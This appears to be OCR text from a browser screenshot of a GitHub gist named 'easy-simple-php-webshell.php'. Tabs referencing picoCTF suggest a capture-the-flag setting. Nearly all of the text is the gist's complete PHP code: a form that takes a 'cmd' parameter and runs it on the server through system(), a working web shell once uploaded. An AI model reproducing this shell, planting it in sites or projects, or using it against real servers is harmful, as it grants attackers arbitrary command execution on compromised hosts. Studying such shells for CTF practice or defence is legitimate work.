 picoCTF - picoGym easy-simple-php-w 403 Forbidden Forensics - OneDriv Trickster New Tab
https://gist.github.com/joswr1ght/22f40787de19d80d110b37fb79ac3985
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<> Code Revisions 4 Stars 174 Forks 57 Embed <script src="https:/ Download ZIP
easy-simple-php-webshell.php Raw
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9 if(isset($_GET['cmd']))
10 {
11 system($_GET['cmd'] . ' 2>&1');
12 }
13 ?>
14 </pre>
15 </body>
16 </html>